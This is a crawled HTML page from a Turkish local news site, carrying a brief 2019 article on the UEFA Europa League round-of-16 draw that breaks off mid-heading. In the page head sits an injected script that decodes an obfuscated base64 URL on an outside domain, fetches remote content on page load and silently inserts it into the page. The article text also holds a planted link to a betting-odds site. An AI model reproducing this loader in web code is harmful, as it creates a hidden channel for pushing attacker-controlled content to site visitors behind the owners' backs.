

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73
body_size: 16074
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.posta34.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//eniyicanlioran.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.posta34.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.posta34.com/images/genel/1700399358655a08fe2d23f.png"><link rel="canonical" href="http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#64bee8"><meta name=apple-mobile-web-app-status-bar-style content="#64bee8"><title>UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor</title><meta name=keywords content=""><meta name=description content="Şampiyonlar Ligi ve UEFA Avrupa Ligi için son takımların belli olmasından sonra heyecan daha da artmaya başlar. "><link rel="amphtml" href="http://www.posta34.com/amp/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73"><link rel="image_src" type=image/jpeg href="http://www.posta34.com/images/haberler/2019/12/uefa-avrupa-ligi-son-16-kuralari-cekiliyor.jfif"><link rel="next" href="http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-74"><meta name=DC.date.issued content="2019-12-20T01:20:47+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="Posta 34 / İstanbul Güncel Haber"><meta property="og:url" content="http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73"><meta property="og:title" content="UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor"><meta property="og:description" content="Şampiyonlar Ligi ve UEFA Avrupa Ligi için son takımların belli olmasından sonra heyecan daha da artmaya başlar. "><meta property="og:image" content="http://www.posta34.com/images/haberler/2019/12/uefa-avrupa-ligi-son-16-kuralari-cekiliyor.jfif"><meta property="og:image:width" content="760"><meta property="og:image:height" content="450"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="http://www.posta34.com/images/haberler/2019/12/uefa-avrupa-ligi-son-16-kuralari-cekiliyor.jfif"><meta name=twitter:site content="@34posta"><meta name=twitter:url content="http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73"><meta name=twitter:title content="UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor"><meta name=twitter:description content="Şampiyonlar Ligi ve UEFA Avrupa Ligi için son takımların belli olmasından sonra heyecan daha da artmaya başlar. "><meta itemprop="author" content="Posta 34 / İstanbul Güncel Haber"><meta itemprop="url" content="http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73"><meta itemprop="thumbnailUrl" content="http://www.posta34.com/images/tn/2019/12/uefa-avrupa-ligi-son-16-kuralari-cekiliyor.jfif"><meta itemprop="articleSection" content="SPOR"><meta itemprop="dateCreated" content="2019-12-20T01:20:47+03:00"><meta itemprop="dateModified" content="2019-12-20T01:20:47+03:00"><meta itemprop="mainEntityOfPage" content="http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73"><meta itemprop="headline" content="UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor"><meta itemprop="image" content="http://www.posta34.com/images/haberler/2019/12/uefa-avrupa-ligi-son-16-kuralari-cekiliyor.jfif"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.posta34.com/" },{ "@type": "ListItem", "position": 2, "name": "SPOR", "item": "http://www.posta34.com/spor" },{ "@type": "ListItem", "position": 3, "name": "UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor", "item": "http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"SPOR", "mainEntityOfPage":{"@type":"WebPage","@id":"http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73"}, "headline":"UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "http://www.posta34.com/images/haberler/2019/12/uefa-avrupa-ligi-son-16-kuralari-cekiliyor.jfif", "width":"640","height":"350"}, "datePublished":"2019-12-20T01:20:47+03:00", "dateModified":"2019-12-20T01:20:47+03:00", "description":"Şampiyonlar Ligi ve UEFA Avrupa Ligi için son takımların belli olmasından sonra heyecan daha da artmaya başlar. ", "author":{"@type":"Person","name":"Posta 34 / İstanbul Güncel Haber"}, "publisher": {"@type": "Organization", "name": "Posta 34 / İstanbul Güncel Haber ", "logo": {"@type": "ImageObject", "url": "http://www.posta34.com/images/genel/posta-34-istanbul-guncel-haber-logo-1700399358.png"}} } </script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/responsive.css?v=1.2.2"><style> body{ background: #f5f5f5; } .header-top{ background: #ffffff; color: #333333; } .header-top a{ color: #333333; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #333333; } .header-sub{ background: #64bee8; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #ffffff; } .header-widget{ background: #107297; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #115673; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #64bee8; } .top-bar .toggle{ border: 2px solid #333333; } .top-bar .toggle:before{ background: #333333; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #ffffff; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #333333; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #ffcc00; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><style> .news-detail img{ max-width:100%; height:auto !important; } .news-detail p { font-family: Poppins,serif; font-size: 16px; line-height: 1.7; margin-bottom: 1.7rem; color: #111; } .news-detail>p:first-of-type:first-letter { font-family: 'Oswald',sans-serif; float: left; font-size: 60px; line-height: 30px; color: #000; margin-top: 10px; padding-right: 10px; display: inline-block; vertical-align: top; } .news-detail h2,.news-detail h3,.news-detail h4,.news-detail h5 { font-size: 1.3rem; font-weight: bold; margin-bottom: 1rem; } blockquote { position: relative; margin: 0 0px 35px; padding: 25px; color: #0a0a0a; background: #fff; box-shadow: 0px 20px 50px 0px rgba(0, 11, 47, 0.08), inset 0px 3px 0px 0px rgba(42, 109, 245, 0.004); border-radius: 0px; font-size: 22px; overflow: hidden; line-height: 32px; font-weight: 400; z-index: 1; border-left: 3px solid #0088cb; } blockquote:before { content: ""; font-size: 120px; position: absolute; background: url(assets/frontend/tema9/images/qu.png) no-repeat right bottom; bottom: -20px; right: 120px; width: 107px; height: 107px; z-index: -1; } .post-author { display: flex; align-items: center; padding: 20px; overflow: hidden; margin: 30px 0; background: #f9f9f9; border-radius: 3px; } .post-author .avatar { margin-right: 20px; } .post-author .avatar img { border-radius: 50%; width: 122px; } .post-author .info .name { margin: 0; color: #0a0a0a; transition: all 0.5s ease 0s; font-size: 20px; font-weight: 800; } .post-author p { font-size: 14px; color: #484959; margin: 9px 0 12px; line-height: 24px; } .post-author .info .designation { display: flex; align-items: center; justify-content: space-between; color: #0a0a0a; margin: 0; font-weight: 600; } .author_social { list-style: none; display: block; margin: 0 !important; } .author_social li { display: inline-block; margin-right: 10px; } .section-heading-line { position: relative; margin-bottom: 15px; border: 0; border-bottom: 1px solid rgba(0,0,0,.1); } .section-headline{ position: relative; padding: 0 0 15px !important; border: 0; margin: 0; display: inline-block !important; width: initial !important; } .section-headline:after { content: ""; background-color: #222; width: 100%; height: 1px; position: absolute; bottom: -1px; left: 0; } .comment-form{ padding: 20px; background-color: #f8f8f8; } .comments-area ul li { font-family: 'Poppins',sans-serif; font-size: 14px; margin-bottom: 20px; padding: 0 50px 10px 0; border-bottom: 1px solid rgba(2, 3, 52, 0.078); } .comments-area ul li .image-comments img { width: 55px; border-radius: 100%; } .comments-area ul li h6 { margin: 0 0 3px; font-size: 16px; color: #0a0a0a; } .comments-area ul li .reply { display: block; font-size: 12px; color: #777; } .comments-area ul li .dsc-comments p { margin: 12px 0 24px; color: #55575c; font-size: 14px; line-height: 20px; } .loader-ellips { font-size: 20px; /* change size here */ position: relative; width: 4em; height: 1em; margin: 10px auto; } .loader-ellips__dot { display: block; width: 1em; height: 1em; border-radius: 0.5em; background: #555; /* change color here */ position: absolute; animation-duration: 0.5s; animation-timing-function: ease; animation-iteration-count: infinite; } .loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) { left: 0; } .loader-ellips__dot:nth-child(3) { left: 1.5em; } .loader-ellips__dot:nth-child(4) { left: 3em; } @keyframes reveal { from { transform: scale(0.001); } to { transform: scale(1); } } @keyframes slide { to { transform: translateX(1.5em) } } .loader-ellips__dot:nth-child(1) { animation-name: reveal; } .loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) { animation-name: slide; } .loader-ellips__dot:nth-child(4) { animation-name: reveal; animation-direction: reverse; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><meta name=google-site-verification content="oIxhQezvuKm5H4bZSg3iTOpGIb4wWVVTTmHpRNk1Foc" ><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xOTYxNDQxMTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>
<style>.page_speed_1280946132{ height: 0px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="http://www.posta34.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/istanbul-haber"> İSTANBUL HABER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kultur"> KÜLTÜR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/egitim"> EĞİTİM</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/asayis"> ASAYİŞ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sanat"> SANAT</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/esenler"> ESENLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bayrampasa"> BAYRAMPAŞA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/adalar"> ADALAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/fatih"> FATİH</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beyoglu"> BEYOĞLU</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sisli"> ŞİŞLİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sariyer"> SARIYER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bagcilar"> BAĞCILAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gungoren"> GÜNGÖREN</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bahcelievler"> BAHÇELİEVLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/umraniye"> ÜMRANİYE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kadikoy"> KADIKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/arnavutkoy"> ARNAVUTKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/avcilar"> AVCILAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bakirkoy"> BAKIRKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/basaksehir"> BAŞAKŞEHİR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/besiktas"> BEŞİKTAŞ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beykoz"> BEYKOZ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/buyukcekmece"> BÜYÜKÇEKMECE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kucukcekmece"> KÜÇÜKÇEKMECE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beylikduzu"> BEYLİKDÜZÜ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/esenyurt"> ESENYURT</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/catalca"> ÇATALCA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/cekmekoy"> ÇEKMEKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/silivri"> SİLİVRİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/eyup"> EYÜP</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gaziosmanpasa"> GAZİOSMANPAŞA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kartal"> KARTAL</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kagithane"> KAĞITHANE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/maltepe"> MALTEPE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/pendik"> PENDİK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sancaktepe"> SANCAKTEPE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sultanbeyli"> SULTANBEYLİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sultangazi"> SULTANGAZİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sile"> ŞİLE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/tuzla"> TUZLA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/uskudar"> ÜSKÜDAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/zeytinburnu"> ZEYTİNBURNU</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/taziyeler"> TAZİYELER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a rel="nofollow" target="_blank" href="https://www.facebook.com/posta34"><i class="fa fa-facebook-f"></i></a></li><li><a rel="nofollow" target="_blank" href="https://twitter.com/34posta"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.instagram.com/34posta/"><i class="fa fa-instagram"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> İstanbul</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=http://www.posta34.com/images/genel/posta-34-istanbul-guncel-haber-logo-1700399358.png alt="Posta 34 / İstanbul Güncel Haber"></div></a><div class="text-center font-size-8 d-none d-md-block">08 Aralık, 2025, Pazartesi </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a href="http://www.posta34.com/istanbul-haber">İSTANBUL HABER</a></li><li><a href="http://www.posta34.com/gundem">GÜNDEM</a></li><li><a href="http://www.posta34.com/saglik">SAĞLIK</a></li><li><a href="http://www.posta34.com/ekonomi">EKONOMİ</a></li><li><a href="http://www.posta34.com/kultur">KÜLTÜR</a></li><li><a href="http://www.posta34.com/siyaset">SİYASET</a></li><li><a href="http://www.posta34.com/egitim">EĞİTİM</a></li><li><a href="http://www.posta34.com/asayis">ASAYİŞ</a></li><li><a href="http://www.posta34.com/spor">SPOR</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.26</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.07</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5726.6</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">10.641</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">103068.32$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a rel="nofollow" href="https://www.facebook.com/posta34" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://twitter.com/34posta" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.instagram.com/34posta/" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="single-post-wrapper-scroll"><div class="single-post-wrapper"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="http://www.posta34.com/spor">SPOR</a></li><li class="breadcrumb-item active" aria-current="page">UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor</li></ol></nav><div class="detail mb-4" haber_id="73"><h1 class="detail-title mb-3"> UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor </h1><div class="row align-items-center mb-3"><div class="col-md-7 d-none d-md-flex"><div class="news-tags"><a class="news-tags__link" href="http://www.posta34.com/spor">#SPOR</a></div></div><div class="col-md-5"><div class="content-meta"><div class="content-meta-info color-grey"><div class="content-meta-dates d-flex justify-content-end"><span class="content-meta-date"><span>Tarih: </span><time datetime="2019-12-20T01:20:47+03:00">20 Aralık, 2019, Cuma 01:20</time></span></div></div></div></div></div><div class="row"><div class="col-md-8 pr-md-0"><figure class="mb-md-4 mb-3"><img src=http://www.posta34.com/images/haberler/2019/12/uefa-avrupa-ligi-son-16-kuralari-cekiliyor.jfif class="img-fluid w-100 shadow" alt="UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor"></figure><blockquote> Şampiyonlar Ligi ve UEFA Avrupa Ligi için son takımların belli olmasından sonra heyecan daha da artmaya başlar. </blockquote><div class="position-relative mt-4"><div class="d-flex justify-content-between align-items-center flex-wrap"><div class="d-flex sharebox"><a onclick="myPopup('https://www.facebook.com/share.php?u=http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="fa fa-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73&amp;text=UEFA+Avrupa+Ligi+Son+16+Kuralar%C4%B1+%C3%87ekiliyor', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=UEFA Avrupa Ligi Son 16 Kuraları Çekiliyor - http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://t.me/share/url?url=http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73&text=UEFA+Avrupa+Ligi+Son+16+Kuralar%C4%B1+%C3%87ekiliyor', 'telegram', 620, 430);" href="javascript:;" class="linkedin" title="Telegram'da paylaş"><span class="fa fa-telegram"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=http://www.posta34.com/haber/uefa-avrupa-ligi-son-16-kuralari-cekiliyor-73', 'linkedin', 620, 430);" href="javascript:;" class="linkedin d-none d-md-inline-block" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div><div><ul class="d-flex sharebox"><li><a title="Yorum Yap" href="#yorumyaz73" class="scrollLink"><i class="fa fa-comment-o"></i></a></li><li><a class="fontbuyut" title="Yazıyı Büyült" href="javascript:;">A+</a></li><li><a class="fontkucult" title="Yazıyı Küçült" href="javascript:;">A-</a></li></ul></div></div></div><div class="news-detail mt-md-5 mt-4 clearfix"><p>Şampiyonlar Ligi ve UEFA Avrupa Ligi için son takımların belli olmasından sonra heyecan daha da artmaya başlar. Takımların belli olmasının ardından kuraların ne zaman çekileceği veya eşleşmelerin nasıl olacağı konusunda soruların sorulmaya başlanması da <a href="https://eniyicanlioran.com/"><strong>canlı oran</strong></a> söz konusu oldu. Türkiye temsilcilerinden Şampiyonlar Ligi'ne ulaşan herhangi bir takım kalmadı. Galatasaray'ın da elenmesi ile birlikte şampiyonlar ligi için Türkiye heyecanı da noktalanmış oldu.</p><p><strong>Ülkelere Göre Dağılım Nasıl 